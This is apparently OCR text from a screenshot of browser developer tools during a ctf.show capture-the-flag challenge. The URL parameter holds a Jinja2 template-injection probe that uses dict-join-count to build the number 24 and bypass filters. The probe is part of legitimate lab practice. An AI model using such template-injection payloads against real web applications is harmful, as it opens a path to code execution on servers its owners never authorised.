 Hello
24
元素 控制台 源代码 网络 应用 性能 内存 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://7df4d66b-7fe8-4932-9c51-da27e3287279.challenge.ctf.show/
?name=
{%set e=dict (aaaaaaaaaaaa=a,bbbbbbbbbbbb=b)|join|count%}
{%print(e)%}